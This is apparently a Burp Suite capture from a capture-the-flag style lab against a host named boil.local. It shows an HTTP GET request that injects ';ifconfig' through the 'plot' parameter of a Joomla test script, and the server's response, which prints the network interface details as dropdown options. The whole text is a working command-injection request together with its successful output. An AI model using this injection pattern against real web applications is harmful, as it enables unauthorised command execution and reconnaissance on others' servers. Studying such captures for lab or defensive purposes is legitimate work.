 Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=;ifconfig HTTP/1.1
2 Host: boil.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; bf0e375959c3945329b595868dd9f25f=cgo1bhpgh808j5tnrcnvltltbn;
c2796a1a4921274a5d2cec887e417902=2hsvgq8jpdp8i3k14rmhstg9b4; PHPSESSID=1q3ou0942ngbnn0naj8dt43pl8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
92 <br>
93 <div style="height:100px; vertical-align: top;">
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ifconfig">
<select class="select_text" name=host onchange="this.form.submit();">
<option value=null selected>
Select Host
</option>
<option value=HPUX>
HPUX
</option>
<option value=Linux>
Linux
</option>
<option value=SunOS>
SunOS
</option>
<option value=eth0      Link encap:Ethernet  HWaddr 02:b2:09:e3:b2:f1>
eth0      Link encap:Ethernet  HWaddr 02:b2:09:e3:b2:f1
</option>
<option value=          inet addr:10.10.101.226  Bcast:10.10.255.255  Mask:255.255.0.0>
inet addr:10.10.101.226  Bcast:10.10.255.255  Mask:255.255.0.0
</option>
<option value=          inet6 addr: fe80::b2:9ff:fee3:b2f1/64 Scope:Link>
inet6 addr: fe80::b2:9ff:fee3:b2f1/64 Scope:Link
</option>
<option value=          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1>
UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
</option>
<option value=          RX packets:571021 errors:0 dropped:0 overruns:0 frame:0>
RX packets:571021 errors:0 dropped:0 overruns:0 frame:0
</option>
<option value=          TX packets:554316 errors:0 dropped:0 overruns:0 carrier:0>
TX packets:554316 errors:0 dropped:0 overruns:0 carrier:0
</option>
<option value=          collisions:0 txqueuelen:1000>
collisions:0 txqueuelen:1000
</option>
<option value=          RX bytes:78332893 (78.3 MB)  TX bytes:223673133 (223.6 MB)>
RX bytes:78332893 (78.3 MB)  TX bytes:223673133 (223.6 MB)
</option>
INSPECTOR